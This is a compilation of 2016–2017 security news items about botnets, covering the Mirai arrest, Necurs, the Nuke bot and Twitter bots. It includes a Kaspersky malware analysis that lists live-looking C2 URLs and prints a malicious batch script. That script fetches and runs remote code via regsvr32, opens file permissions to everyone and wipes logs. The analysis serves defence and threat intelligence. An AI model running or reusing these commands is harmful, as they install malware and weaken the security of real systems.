“The HTTP attack works by starting 16 threads that perform an endless loop of HTTP requests… The UDP flood attack works by repeatedly sending a random payload with size between 128 and 1024 bytes,” reads the report.
UK police arrested the alleged mastermind of the MIRAI attack on Deutsche Telekom
24.2.2017 securityaffairs BotNet
The prosecutor’s office in Cologne and the Federal Criminal Police Office have arrested the alleged mastermind of the MIRAI attack on Deutsche Telekom
The agents at the UK National Crime Agency (NCA) have a man that is suspected to be involved with the massive attack on Deutsche Telekom that affected more than 900k routers in November 2016.
The affected routers were used by the Deutsche Telekom customers also for fixed telephony and TV services.
The problems lasted at least two days, the outage began on Sunday, November 27, at around 17:00, local time.
Deutsche Telekom users all over the country were not able to connect online using the users provided by the company. Below a graphic representation of the outage provided by the Allestoerungen.de.

The news of the arrest was confirmed by the Germany’s federal criminal police force (BKA).
German police from the city of Cologne identified the suspect and issued the international arrest warrant.
The suspect is a 29-year-old British, the authorities have arrested him at the Luton airport in London on Wednesday. The British police believe the man is the crooks that organized the massive attack.
The German police confirmed that the attack was severe and caused serious problems to German citizens. The attackers aimed to recruit the compromised devices in a botnet that was offered for sale on dark web markets.
“The aim of the attack wave should have been to take over the routers and integrate into a bot network operated by the accused. The bot network is supposed to have offered the accused in the Darknet for consideration for arbitrary attack scenarios, such as so-called DDoS attacks.” reads the statement issued by the BKA.
“From the outset, Deutsche Telekom cooperated with law enforcement agencies,” BKA said. “Technical assistance was also provided by the Federal Office for Information Security (BSI) in the analysis of the malicious software used.”
The prosecutors believe the hacker used a modified version of the dreaded Mirai malware to carry on the attack.
The Mirai malware was first spotted by the researcher MalwareMustDie last summer, a botnet of IoT devices compromised by the malicious code was used to shut down the Dyn DNS service.
The BKA confirmed that the UK authorities would extradite the 29-year-old man to Germany to face charges of computer sabotage, the man could be condemned to up to 10 years in prison.
Hacker Who Knocked Million Routers Offline Using MIRAI Arrested at London Airport
23.2.2017 thehackernews BotNet
British police have arrested a suspect in connection with the massive attack on Deutsche Telekom that hit nearly 1 Million routers last November.
Late last year, someone knocked down more than 900,000 broadband routers belonging to Deutsche Telekom users in Germany, which affected the telephony, television, and internet service in the country.
Now, Germany's federal criminal police force (BKA) revealed today that the UK's National Crime Agency (NCA) reportedly arrested a 29-year-old British suspect at Luton airport in London on Wednesday, who is accused of being the mastermind behind the last year's attack.
In a statement, the German police said the last year's attack was especially severe and was carried out to compromise the home routers to enroll them in a network of hijacked machines popularly known as Botnet, and then offer the DDoS services for sale on dark web markets.
But ultimately, the attack created a denial-of-service situation, which resulted in more than 900,000 customers losing Internet connectivity for a while.
"From the outset, Deutsche Telekom cooperated with law enforcement agencies," BKA said. "Technical assistance was also provided by the Federal Office for Information Security (BSI) in the analysis of the malicious software used."
The Botnet of hacked machines is used to carry out "distributed denial of service" (DDoS) attacks to knock any site or server offline by sending them a larger number of rogue requests than they can handle.
It is believed that a modified version of the infamous Mirai malware – a piece of nasty IoT malware which scans for insecure routers, cameras, DVRs, and other IoT devices and enslaves them into a botnet network – was used to create service disruption.
Mirai is the same botnet that knocked the entire Internet offline last year, crippling some of the world's biggest and most popular websites.
The BKA got involved in the investigation as the attack on Deutsche Telekom was deemed to be a threat to the country's national communication infrastructure.
German police from the city of Cologne identified the suspect and issued the international arrest warrant.
The BKA said the cops would extradite the 29-year-old man to Germany to face charges of computer sabotage. If convicted, he can get a prison sentence of up to 10 years.
The department said it would release further information by the ongoing investigations.
Mirai for Windows Built by Experienced Bot Herder: Kaspersky
21.2.2017 securityweek BotNet
The Windows variant of the infamous Mirai Linux botnet is the offspring of a more experienced bot herder, possibly of Chinese origin, Kaspersky Lab security researchers warn.
Recently detailed by Doctor Web, its main functionality is to spread the Mirai botnet to embedded Linux-based devices. The malware also abuses Windows Management Instrumentation (WMI) to execute commands on remote hosts, and targets Microsoft SQL Server and MySQL servers to create admin accounts and abuse their privileges.
In a report published this week, Kaspersky Lab researchers explain that Mirai for Windows is nothing but a malware spreader and that it shouldn’t be considered a new botnet. However, the new threat features code differences when compared to the original Mirai, which emerged in the second half of last year, targeting insecure Internet of Things (IoT) devices.
The spreader, Kaspersky confirms, was designed to brute force a remote telnet connection to spread Mirai to previously unavailable resources. By targeting Windows, the Trojan has access to Internet facing vulnerable SQL servers running on the platform, which can be connected to IP cameras on private networks, as well as to DVRs, media center software, various Raspberry and Banana Pi devices, and other internal devices.
What the Russia-based security firm underlines, however, is that the Windows bot isn’t actually new, and that some of its components date back as far as 2014, while its functionality can be traced “back to public sources at least as early as 2013.” The threat can spread “Mirai bots to embedded Linux systems over a very limited delivery vector,” the security company also says.
However, the Mirai crossover between the Linux and Windows platforms is unfortunate, and the public availability of botnet’s source code is expected to bring “heavy problems to the internet infrastructure for years to come,” Kaspersky says. The company also believes that this Windows Trojan is only a minor start compared to the issues to come.
The Windows spreader was designed to search for and attack hosts based on a specific list, and to spread the Linux Mirai botnet over telnet. It can also drop a downloader onto the compromised systems, which in turn downloads Mirai.
Mirai for Windows, Kaspersky says, is the work of a more experienced developer. Various artefacts, the word choice in strings, and the fact that the malware was compiled on a Chinese system (the host servers are maintained in Taiwan), suggest that this author might be a Chinese speaker. The fact that this Trojan is using code-signing certificates stolen exclusively from Chinese companies appears to support this idea as well.
“The addition of a Chinese-speaking malware author with access to stolen code-signing certificates, with the ability to rip win32 offensive code from multiple offensive projects effective against MSSQL servers around the world, and the ability to port the code into an effective cross-platform spreading bot, introduces a step up from the juvenile, stagnating, but destructive Mirai botnet operations of 2016,” Kaspersky notes.
Furthermore, the security company says, this exposes more systems and networks to Mirai, while also demonstrating the slow maturing of Mirai. The bot code has been put together from other projects and previous sources, with most components, techniques, and functionality being several years old. The components are hosted embedded within jpeg comments, a technique used since 2013.
Other interesting characteristics of Mirai for Windows include the blind SQLi (sql injection) and brute forcing techniques, which are compiled from a “Cracker” library meant with the “tasking” of various attacks. Furthermore, the Windows bot’s source was supposedly developed in a modular manner in C++, with its functionality broken out across source libraries. The code signing certificates used by the threat appear to have been stolen from a solar and semiconductor grinding wafer products manufacturer in Northwest China.
New(ish) Mirai Spreader Poses New Risks
21.2.2017 Kaspersky BotNet
A cross-platform win32-based Mirai spreader and botnet is in the wild and previously discussed publicly. However, there is much information confused together, as if an entirely new IoT bot is spreading to and from Windows devices. This is not the case. Instead, an accurate assessment is that a previously active Windows botnet is spreading a Mirai bot variant. So let’s make a level-headed assessment of what is really out there.
The earliest we observed this spreader variant pushing Mirai downloaders was January 2016. This Windows bot is not new. The Windows bot’s spreading method for Mirai is very limited as well – it only delivers the Mirai bots to a Linux host from a Windows host if it successfully brute forces a remote telnet connection. So we don’t have a sensational hop from Linux Mirai to Windows Mirai just yet, that’s just a silly statement. But we do have a new threat and practical leverage of the monolithic Windows platform to further spread Mirai to previously unavailable resources. In particular, vulnerable SQL servers running on Windows can be a problem, because they can be Internet facing, and have access to private network connecting IP-based cameras, DVR, media center software, and other internal devices.
So, we observe a previously active bot family that now spreads Mirai bots to embedded Linux systems over a very limited delivery vector. It spreads both its own bot code and the new Mirai addition in stages, using multiple web resources and servers. These servers help provide a better timeline of operation for the operator. One of the directly related web hosts at downs.b591[.]com has been serving bot components since at least August 2014. And most of the bot’s functionality clearly traces back to public sources at least as early as 2013. It’s not the freshest code or most impressive leap.
Regardless, it’s unfortunate to see any sort of Mirai crossover between the Linux platform and the Windows platform. Much like the Zeus banking trojan source code release that brought years of problems for the online community, the Mirai IoT bot source code release is going to bring heavy problems to the internet infrastructure for years to come, and this is just a minor start.
Notably, the 2016 Mirai operations were unique for two reasons:
newly practical exploitation and misuse of IoT devices (mainly DVR, CCTV cameras, and home routers) on a large scale
record setting DDoS traffic generation, exceeding all previous volumes
The great volume of this Mirai-generated DDoS traffic in October 2016 took down a portion of the internet, and was severe enough to initiate investigations by the FBI and the DHS. At the time, they had not ruled out nation states’ activity due to the overall power of the Mirai botnets. But even those attacks were far from the work of nation states. Time will only tell if nation states choose to hide their destructive activity in plain sight in the Internet of Things – the capabilities are clearly available. Could we see a nation state interested in taking down wide swaths of the internet using this juvenile toolset? It’s very possible.
In response to the huge problem this poses to the internet infrastructure, over the past few months, our team and CERT have participated in multiple successful command and control takedown efforts that otherwise have posed problems for partners simply providing notifications. While some security researchers may describe these takedowns as “whack a mole”, these efforts resulted in relief from Gbps DDoS storms for major networks. And, we are happy to partner with more network operators to leverage our connections with CERTs, LE, and other partners around the world to further enable this success.
The Windows Spreader – Who What Where
This Windows bot code is richer and more robust than the Mirai codebase, with a large set of spreading techniques, including brute forcing over telnet, SSH, WMI, SQL injection, and IPC techniques. Some of the bot executables are signed with certificates stolen from Chinese manufacturers. The code runs on Windows boxes, and checks in to a hardcoded list of c2 for hosts to scan and attack. Upon successful intrusion, it can spread the Linux Mirai variant as needed over telnet. If tftp or wget are not present on the remote system, it attempts to copy a downloader to the system and executes it there. This downloader will pull down and execute the final Mirai bot. These devices include
IP-based cameras
DVR
Media center appliances
Various Raspberry and Banana Pi
Unfortunately, this code is clearly the work of a more experienced bot herder, new to the Mirai game, and possibly one that is not juvenile like the original Mirai operator set. Based on multiple artefacts, the word choice from string artefacts, the code having been compiled on a Chinese system, that the host servers are maintained in Taiwan, abuse of stolen code-signing certificates exclusively from Chinese companies, and other characteristics, it is likely that this developer/operator is Chinese speaking.
The addition of a Chinese-speaking malware author with access to stolen code-signing certificates, with the ability to rip win32 offensive code from multiple offensive projects effective against MSSQL servers around the world, and the ability to port the code into an effective cross-platform spreading bot, introduces a step up from the juvenile, stagnating, but destructive Mirai botnet operations of 2016. It introduces newly available systems and network for the further spread of Mirai bots. And it demonstrates the slow maturing of Mirai now that the source is publicly available.
Below is a proportional comparison of the second stage component’s IP geolocations (fb7b79e9337565965303c159f399f41b), frequently downloaded by vulnerable MSSQL and MySQL servers. It is served from one of two web hosts, both hosted in Taiwan :
http://down.mykings[.]pw:8888/ups.rar
http://up.mykings[.]pw:8888/ups.rar
When downloaded, it is copied to disk with one of several filenames and executed:
cab.exe, ms.exe, cftmon.exe
Clearly, emerging markets with heavy investment in technology solutions are hit the heaviest by this component.
Components
The bot code and various components have been pulled together from other projects and previous sources. At runtime, code delivery occurs in a series of stages, from scanning and attacking online resources to downloading additional configuration files, fetching further instruction, and downloading and running additional executable code. Again, mostly all of these components, techniques, and functionality are several years old and are very large file objects.
Windows Spreader Infection Process
i.e. c:\windows\system\msinfo.exe (5707f1e71da33a1ab9fe2796dbe3fc74)
Changes DNS settings to 114.114.114.114, 8.8.8.8.
downloads and executes
from hxxp://up.mykings[.]pw:8888/update.txt (02b0021e6cd5f82b8340ad37edc742a0)
hxxp://up.mykings[.]pw:8888/ver.txt (bf3b211fa17a0eb4ca5dcdee4e0d1256)
Downloads
hxxp://img1.timeface[.]cn/times/b27590a4b89d31dc0210c3158b82c175.jpg (b27590a4b89d31dc0210c3158b82c175) to c:\windows\system\msinfo.exe (5707f1e71da33a1ab9fe2796dbe3fc74)
and runs with command line parameters “-create” “-run”
Downloads and executes hxxp://down.mykings[.]pw:8888/my1.html (64f0f4b45626e855b92a4764de62411b)
This file is a command shell script that registers a variety of files, including database connectivity libraries, and cleans up unneeded traces of itself on the system.
http://up.mykings[.]pw:8888/ups.rar (10164584800228de0003a37be3a61c4d)
It copies itself to the tasks directory, and installs itself as a scheduled job.
c:\windows\system\my1.bat
c:\windows\tasks\my1.job
c:\windows\system\upslist.txt
c:\windows\system32\cmd.exe /c sc start xWinWpdSrv&ping 127.0.0.1 -n 6 && del c:\windows\system\msinfo.exe >> NUL
c:\program files\kugou2010\ms.exe (10164584800228de0003a37be3a61c4d)
Keylogger (hosted as comments within jpeg files)
This botnet operator hosts components embedded within jpeg comments, a technique they have been using since 2013. These techniques provide very large file objects. So, even a fresh image downloaded by this bot of Taylor Swift contains 2.3mb of keylogging code first seen 2016.10.30 (ad0496f544762a95af11f9314e434e94):
Modular bot code
Also interesting in this variant is the variety of its spreader capabilities in the form of blind SQLi (sql injection) and brute forcing techniques, compiled in from a “Cracker” library. This library enables “tasking” of various attacks. The bots are instructed on individual tasks per an encrypted file downloaded from the available c2.
[Cracker:IPC][Cracker:MSSQL]
[Cracker:MySQL][Cracker:RDP][Cracker:SSH][Cracker:RDP][Cracker:Telnet][Cracker:WMI]
The Windows bot’s source appears to be developed in a fairly modular manner in C++, as functionality is broken out across source libraries:
CheckUpdate.cpp
Cracker_Inline.cpp
Cracker_Standalone.cpp
cService.cpp
CThreadPool.cpp
Db_Mysql.cpp
Dispatcher.cpp
IpFetcher.cpp
libtelnet.cpp
Logger_Stdout.cpp
Scanner_Tcp_Connect.cpp
Scanner_Tcp_Raw.cpp
ServerAgent.cpp
Task_Crack_Ipc.cpp
Task_Crack_Mssql.cpp
Task_Crack_Mysql.cpp
Task_Crack_Rdp.cpp
Task_Crack_Ssh.cpp
Task_Crack_Telnet.cpp
Task_Crack_Wmi.cpp
Task_Scan.cpp
WPD.cpp
catdbsvc.cpp
catadnew.cpp
catdbcli.cpp
waitsvc.cpp
errlog.cpp
Code signing certificates
The code signing certificates appear to be stolen from a solar and semiconductor grinding wafer products manufacturer in Northwest China, and an expired one.
Kaspersky Lab products detect and prevent infections from these bots.
File object scan verdicts
Trojan.Win32.SelfDel.ehlq
Trojan.Win32.Agent.ikad
Trojan.Win32.Agentb.btlt
Trojan.Win32.Agentb.budb
Trojan.Win32.Zapchast.ajbs
Trojan.BAT.Starter.hj
Trojan-PSW.Win32.Agent.lsmj
Trojan-Downloader.Win32.Agent.hesn
Trojan-Downloader.Win32.Agent.silgjn
HEUR:Trojan-Downloader.Linux.Gafgyt.b
Backdoor.Win32.Agent.dpeu
DangerousPattern.Multi.Generic (UDS)
Behavioral verdicts
Trojan.Win32.Generic
Trojan.Win32.Bazon.a
Trojan.Win32.Truebadur.a
DangerousObject.Multi.Chupitio.a
Appendix
c2 and url
http://dwon.f321y[.]com:280/mysql.exe
http://downs.f4321y[.]com:280/psa.jpg
https://down2.b5w91[.]com:8443
http://down.f4321y[.]com:8888/kill.html
http://down.f4321y[.]com:8888/test.html
http://down.f4321y[.]com:8888/ups.rar
http://67.229.225.20
http://down.f4321y[.]com
http://up.f4321y[.]com
http://up.f4321y[.]com:8888/ver.txt
http://up.f4321y[.]com:8888/ups.rar
http://up.f4321y[.]com:8888/update.txt
http://up.f4321y[.]com:8888/wpdmd5.txt
http://up.f4321y[.]com:8888/wpd.dat
http://down.F4321Y[.]com:8888/my1.html
http://up.mykings[.]pw:8888/ver.txt
http://up.mykings[.]pw:8888/ups.rar
http://up.mykings[.]pw:8888/update.txt
http://up.mykings[.]pw:8888/wpdmd5.txt
http://up.mykings[.]pw:8888/wpd.dat
http://down.mykings[.]pw:8888/my1.html
http://down.mykings[.]pw:8888/ups.rar
http://down.mykings[.]pw:8888/item.dat
http://js.f4321y[.]com:280/v.sct
http://down.b591[.]com:8888/ups.exe
http://down.b591[.]com:8888/ups.rar
http://down2.b591[.]com:8888/ups.rar
http://down2.b591[.]com:8888/wpd.dat
http://down2.b591[.]com:8888/wpdmd5.txt
http://down2.b591[.]com:8888/ver.txt
http://up.f4321y[.]com:8888/ups.rar
http://ww3.sinaimg[.]cn/mw690/717a8b4dgw1f99ly7blarj20c40e4b2a.jpg
http://img1.timeface[.]cn/times/a4c7eb57bb7192a226ac0fb6a80f2164.jpg
http://downs.b591[.]com:280/ppsa.jpg
http://down.b591[.]com:8888/test.html
http://downs.b591[.]com:280/pps.jpg
http://dwon.kill1234[.]com:280/cao.exe
http://down.b591[.]com:8888/ups.rar
http://down.b591[.]com:8888/ups.exe
http://down.b591[.]com:8888/cab.rar
http://down.b591[.]com:8888/cacls.rar
http://down.b591[.]com:8888/kill.html
Certificates
Xi’ an JingTech electronic Technology Co.,LTD
sn: 65 f9 b9 66 60 ad 34 c1 c1 fe f2 97 26 6a 1b 36
Partner Tech(Shanghai)Co.,Ltd
sn: 26 59 63 33 50 73 23 10 40 17 81 35 53 05 97 60 39 76 89
Md5
e7761db0f63bc09cf5e4193fd6926c5e
c88ece9a379f4a714afaf5b8615fc66c
91a12a4cf437589ba70b1687f5acad19
a3c09c2c3216a3a24dce18fd60a5ffc2
297d1980ce171ddaeb7002bc020fe6b6
5707f1e71da33a1ab9fe2796dbe3fc74
a4c7eb57bb7192a226ac0fb6a80f2164
64f0f4b45626e855b92a4764de62411b
02b0021e6cd5f82b8340ad37edc742a0
10164584800228de0003a37be3a61c4d
fd7f188b853d5eef3760228159698fd8
cbe2648663ff1d548e036cbe4351be39
fb7b79e9337565965303c159f399f41b
eb814d4e8473e75dcbb4b6c5ab1fa95b
04eb90800dff297e74ba7b81630eb5f7
508f53df8840f40296434dfb36087a17
93ccd8225c8695cade5535726b0dd0b6
62270a12707a4dcf1865ba766aeda9bc
43e7580e15152b67112d3dad71c247ec
0779a417e2bc6bfac28f4fb79293ec34
ac8d3581841b8c924a76e7e0d5fced8d
cf1ba0472eed104bdf03a1712b3b8e3d
4eee4cd06367b9eac405870ea2fd2094
21d291a8027e6de5095f033d594685d0
097d32a1dc4f8ca19a255c401c5ab2b6
5950dfc2f350587a7e88fa012b3f8d92
2d411f5f92984a95d4c93c5873d9ae00
9a83639881c1a707d8bbd70f871004a0
5cae130b4ee424ba9d9fa62cf1218679
2346135f2794de4734b9d9a27dc850e1
fe7d9bdbf6f314b471f89f17b35bfbcd
c289c15d0f7e694382a7e0a2dc8bdfd8
9098e520c4c1255299a2512e5e1135ba
db2a34ac873177b297208719fad97ffa
defff110df48eb72c16ce88ffb3b2207
c289c15d0f7e694382a7e0a2dc8bdfd8
c75bd297b87d71c8c73e6e27348c67d5
5af3bab901735575d5d0958921174b17
1a6fea56dc4ee1c445054e6bc208ce4f
ae173e8562f6babacb8e09d0d6c29276
ad0496f544762a95af11f9314e434e94
Contents of http://down.mykings[.]pw:8888/my1.html
@echo off
mode con: cols=13 lines=1
if exist C:\downs\runs.exe start C:\downs\runs.exe
md C:\Progra~1\shengda
md C:\Progra~1\kugou2010
md C:\download
regsvr32 /s shell32.dll
regsvr32 /s WSHom.Ocx
regsvr32 /s scrrun.dll
regsvr32 /s c:\Progra~1\Common~1\System\Ado\Msado15.dll
regsvr32 /s jscript.dll
regsvr32 /s vbscript.dll
start regsvr32 /u /s /i:http://js.f4321y[.]com:280/v.sct scrobj.dll
attrib +s +h C:\Progra~1\shengda
attrib +s +h C:\Progra~1\kugou2010
attrib +s +h C:\download
cacls cmd.exe /e /g system:f
cacls cmd.exe /e /g everyone:f
cacls ftp.exe /e /g system:f
cacls ftp.exe /e /g everyone:f
cacls c:\windows\help\akpls.exe /e /g system:f
cacls c:\windows\help\akpls.exe /e /g everyone:f
cacls C:\Progra~1\Common~1\System\ado\msado15.dll /e /g system:f
cacls C:\Progra~1\Common~1\System\ado\msado15.dll /e /g everyone:f
reg delete “HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run” /v shell /f
del c:\windows\system32\wbem\se.bat
del c:\windows\system32\wbem\12345.bat
del c:\windows\system32\wbem\123456.bat
del c:\windows\system32\wbem\1234.bat
del c:\windows\system32\*.log
del %0
exit
Contents of http://up.mykings[.]pw:8888/update.txt
http://img1.timeface[.]cn/times/b27590a4b89d31dc0210c3158b82c175.jpg c:\windows\system\msinfo.exe
http://down.mykings[.]pw:8888/my1.html c:\windows\system\my1.bat
The Nuke HTTP bot Malware offered for sale on a Dark Web forum
27.1.2017 SecurityAffeirs BotNet
The security researchers at security firm Sixgill discovered a new malware dubbed Nuke HTTP bot offered for sale on a forum in the Dark Web.
Darknets are the right places where to find illegal product and services, it is quite easy to find malicious code and also botnets of any type.
On December 16th, a new malware dubbed Nuke HTTP bot was discovered by the security researchers at security firm Sixgill on a popular cybercrime forum in the dark web. The author of the malware, who goes by the moniker Gosya, claims the malicious code was developed from scratch. Nuke was offered for $4,000, a good price for such kind of commodity.
Researchers at Sixgill who analyzed the Nuke malware confirmed that the malware request a significant skill for its development. The authors of the malware implemented sophisticated features, including the ability to inject malicious code on Firefox and Chrome browsers.
Nuke is also able to get through User Account Control (UAC) and Windows Firewall executions, and it supports both 32-bit and 64-bit systems.

Below the full list of featured implemented in the Nuke HTTP bot:
– SOCKS proxy module
– Formgrabber and Web-Injection module
– Remote EXE file launcher module
– Hidden VNC module for WinXP-Win10
– Rootkit for 32-Bit and 64-Bit machines
– Bot-killer – a mini anti-virus meant to remove all competing malware from the infected machine, if any are present.
The SOCKS proxy module allows the malware to retrieve data from the infected machine and send it back to the C&C server. Another interesting feature it the so-called “bot killer,” that indicated the capability of the malicious code of removing all other existing malware on the target machine.
The malicious code is very small in size, just 83kb when uncompressed.
“Nuke HTTP Bot boasts a fairly small file size of just 83kb uncompressed, and 54kb compressed. The detection rate at the moment of writing this article is extremely low as well. Gosya presented evidence supporting the fact the malware is currently undetected by mainstream AV engines.” reads the analysis published by Sixgill.
Researchers at Sixgill are monitoring the diffusion of the Nuke HTTP bot in the wild and are supporting law enforcement in the investigation.
“A test version was already found in the wild by Netscout’s Arbor Networks. The author went on and mentioned that he is aware of it. The analyzed variation was a test version of the malware. The current version, according to Gosya, has much of the inner workings changed since Arbor’s report was published.” states the report.
'Star Wars' Botnet Has 350,000 Twitter Bots
24.1.2017 Securityweek BotNet
A newly discovered Twitter botnet has been lying dormant for over three years, although it includes more than 350,000 bot accounts, researchers at the University College London have discovered.
Discovered by Juan Echeverria and Shi Zhou, the botnet stands out because all of the bots forming it present several specific characteristics, including the fact that all of them tweeted quotes from Star Wars. In a recently published paper (PDF) called The `Star Wars' botnet with >350k Twitter bots, the researchers also explain that all of the bots used Twitter for Windows Phone to post the messages.
Focused mainly on discussing the manner in which Twitter botnets can be discovered, the paper reveals other characteristics of these bots as well: they all used fake locations within a specific set of geographical coordinates (in Europe and North America), none had more than 11 tweets, more than 10 followers or more than 31 friends, none retweeted or mentioned another user, and all of their IDs were confined to a narrow range.
The researchers also discovered that the bots’ tweets included only the Star Wars quotations, along with either hashtags that are usually associated with earning followers, or the hash symbol # inserted in front of a randomly chosen word. After manually identifying 3,244 such bots, the researchers used machine learning to automatically detect all of the bots featuring the above characteristics (thus part of the Star Wars botnet).
For that, they looked into the content of the tweets created by these bots and a data set of 9,000 real users, and came up with a set of 80,000 words, including 30,000 most frequent words tweeted by the bots, and 50,000 words tweeted by the real users. By creating word count vectors and training the classifier (a machine learning technique) with the vectors, the researchers achieved over 99% precision in the detection of the bots.
The method revealed a total of 356,957 bots that were created between June 20 and July 14, 2013, all of which started tweeting immediately after creation, for a total of 150,000 tweets per day. However, all bots went silent on July 14, 2013, and the creation of new bots also stopped that day, suggesting that they were controlled by a botmaster, the researchers say.
Discussing the manner in which the botnet remained undetected for so long, the paper notes that “the Star Wars bots were deliberately designed to keep a low profile.” The bots tweeted a few times, did nothing special, only tweeted random quotations from novels to use real human's language, used normal profiles (some even had pictures), and included no URLs in their tweets (in addition to never replying or mentioning users and to following only a small number of friends).
The paper notes that the botnet was discovered because tweets were location-tagged, and the used locations created an anomaly that only a human eye could see. While the discovery of the Star Wars bots was “real luck,” the researchers say that it inspired them to look for other similar botnets, and that an even larger one, with over 500,000 bots, was spotted.
“However, the process of discovering these botnets is unique. It is unlikely that we can repeat our luck, because future botnets could easily be programmed to avoid the design `mistakes' of the Star Wars bots. For example bots do not need to tag their locations at all, because most users do not; and bots can quote from all sorts of sources, including other series of books, magazines, web pages, or even social media postings,” the paper reads.
Although the Star Wars bots stayed inactive for more than three years, they shouldn’t be considered harmless, because the botmaster likely still has control over them, the researchers say. Thus, these bots can be easily used for spam, promotion of fake topics, opinion manipulation, astroturfing attacks, fake followers and sample contamination.
What’s more, because these bots are so old and managed to avoid detection for so long, they are believed to be more valuable to cybercriminals. Pre-aged bots are likely to be sold at premium rates on black markets, and “the Star Wars bots are perfectly suited to be sold,” the researchers say. In fact, because 15,000 Star Wars bots have been following a small number of Twitter users outside the botnet, it’s possible they were already sold as fake followers.
“One of the major challenges of research on Twitter bots is the lack of ground truth data,” the security researchers note, calling for new detection methods to find other hidden bots, as well as future bots that are likely to look more and more like normal users. “We argue that more research is needed to fully understand the potential security risks that a large, hidden botnet can pose to the Twitter environment, and research in general,” the researchers say.
Necurs botnet is back and starts delivering the Locky ransomware
21.1.2017 securityaffairs BotNet
Cisco Security Team has noticed traces of traffic from the dormant Necurs botnet and they are warning of a possible new massive ransomware spam campaign.
Security researchers at Cisco Security Team have noticed traces of traffic from the dormant Necurs botnet and they are warning of a possible new massive ransomware spam campaign.
“The research from Talos shows that Locky spam activity has picked up again, but not nearly the volumes seen previously. “A couple of days ago we finally started seeing some spam campaigns start delivering Locky again,” the researchers wrote. “The key difference here is around volume. We typically would see hundreds of thousands ” reads a post published by Cisco.

At the time I was writing, experts just found fewer than a thousand Necurs spam messages, but the situation could rapidly degenerate. The Necurs Botnet, one of the world’s largest malicious architecture, was used to spread the Dridex banking malware and the dreaded Locky ransomware, it has vanished since June 1.
On October 2015, an international joint effort of law enforcement agencies, including the FBI and the NCA, destroyed the botnet, but it resurrected after and was used to mainly spread the Locky ransomware.

Now the Necrus botnet was being used by crooks to deliver the Locky ransomware, the overall number of attacks has quietly increased over the last week.
“Since late December we haven’t seen the typical volume of Locky, however, a couple of days ago we finally started seeing some spam campaigns start delivering Locky again,” Cisco’s researchers explained.
“The key difference here is around volume. We typically would see hundreds of thousands of Locky spam, [and now] we are currently seeing campaigns with less than a thousand messages.
“With both of these campaigns being relatively low volume these could be one offs or indicators of changes to come to the campaigns in the future.”
The researchers at the Talos team have observed two specific campaigns that are a little different than what they have seen before. One of the new campaigns delivers a malicious dropper inside a zip file that is delivered via spam email messages. Once opened, the JSE file is able to download two pieces of malware, the Locky ransomware and the Kovter Trojan.
A second campaign leverages on RAR files instead of the common zip archives. If the user extracts the archive they find a js file, doc_details.js.
“Crimeware is a lucrative endeavor with revenue rapidly approaching a billion dollars annually,” Cisco added. “This doesn’t come without significant risk and we may be entering a period where adversaries are increasingly cashing out from this activity early, to avoid severe penalties.”
in 2016, these are the four ways how bots altered history
12.1.2017 securityaffairs BotNet
2016 was the biggest year by far for all sorts of bots. From Chatbots to bad bots, the past year was eventful to say the least.
With more than 980+ cyber security breaches across all online businesses and 35 million accounts exposed. Yahoo! In a 2016 report, disclosed that more than 1 billion accounts have been stolen. $400 billion was reportedly lost to cyber attacks across all industries this year. With this trend, the losses are set to top out at around $2.1 Trillion by 2019.
Now, let’s look at the top 4 incidences of bots that altered history in 2016.

Dyn Cyberattack (Mirai) – The 2016 Dyn cyberattack took place on October 21st 2016. The attack was carried out by a malware known as Mirai. Mirai ( Japanese word for “The Future”) is a malicious software that turned Internet of Things (IoT) into bots, which was later used in the record breaking exploit. Since 2010, the number of devices connected to the internet has doubled from 12.5 billion devices to 25 billion. Mirai malware worked on the principle of identifying vulnerable IoT devices with default username and password, and planting the malware into them. Once the devices turned bad, bots in tandem were able to produce over 1.2 terabytes/sec attacks. Major websites such as Amazon.com, Netflix, CNN, BBC etc were taken down by the bad bots. This is by far the biggest attack on the free internet. This is a case in point to understand what it meant for services routed via DNS during the Dyn cyberattack.
Bots used for influencing public: Social media bots were the most active in 2016. With major events such as Brexit and US elections, social media bots were the most influential.
Brexit: Automated social media accounts produced by both sides of the debate created these bots to have a massive influence on the referendum vote; especially on those last-minute ‘undecideds’ Researchers from Oxford University have found that bots played a strategic role during the debate. The social media bots helped to circulate ‘repetitive’ political content to manipulate the thinking of the general public. Social media bots had a very simple role to play during Brexit, they had to tweet pro or anti Brexit tweets over and over again or just retweet /share messages of influencers on either side. This helped them float the message they wanted for a much longer time, on the social media platforms than required.
US elections: As per Twitter Audit, Donald Trump’s twitter account had almost 40% inactive, fake and spam followers, while Hillary Clinton had around 37%. The number roughly adds up to more than 7 million fake/inactive bot accounts that were circulating messages across the globe. These bot accounts helped in propagating messages for both the candidates involved and heavily influenced the undecided voter.
Under the scanner, Impact of Twitter, Facebook, and other social media might be not be considered a serious threat. But the bots spreading propaganda are usually encountered by journalists who use social media. Journalists, in-turn, interpret these bot propagated messages as a trend among people and report it. This increases the influence of such bad social media bots even more. It is crazy how bots can influence and change the course of history for 2 major nations last year, and it’s just the beginning. German Chancellor Angela Merkel’s apprehensions on bots manipulating the upcoming German elections are not unfounded.
The Rise of Chatbots: 2016 is considered to be the rise of chatbots. With every major e-commerce, service provider producing a chatbot. Early 2016 started a race among companies to create chatbots. Chatbots are highly regarded as the new automated intelligence trend. These bots are created to interact with the user to provide information or to execute simple tasks.
Good chatbots went bad: When Microsoft launched Tay (AI Twitter chat bot) on March 23, 2016, it was the start of a new era. Tay was programmed to learn from its interactions with real users on twitter. Tay, however, ended up becoming a vulgar, racist bot within a few hours. The bot, however, was taken down by Microsoft within 16 hours. By and by, Tay tweeted 96,000 times before it went offline.
BOTS Act passed in the US senate (Ticket Scalping bots) : Ticket scalping bots were made illegal in the US during December 2016. President Obama had signed the BOTS (Better Online Ticket Sales) Act of 2016. The significance of this bill is that any software or automated bot program used to scalp tickets is now completely ILLEGAL. Finally, ticket scalping is a federal offense. Ticket scalping this year was brought to light by Lin-Manuel Miranda, who was the star of the Broadway show Hamilton. Hamilton tickets were scalped using bots online and were reselling for a higher price on another website. With the help of the senators and mainstream media, congress was able to pass the bill. Ticket scalping bots are notorious for buying out thousands of tickets within a matter of seconds. This frustrates genuine users that visit the site, in the long run hurts the producers as well.
According to a famous online ticket selling website, TicketMaster. In 2016, bots tried to buy 5 billion tickets, or 10,000 a minute, on their website. This resulted in 60% of the tickets getting scalped by bots.
With the surge in malicious bots, there is a need to stop them before they could harm your online businesses. Bots have been increasingly malicious and damaging for all online businesses.
So, have you thought about how your online business may be silently targeted by bad bots? How is your 2017 IT roadmap poised to address bot threats?
The Leet Botnet powered a 650 Gbps DDoS attack before Christmas
29.12.2016 securityaffairs BotNet
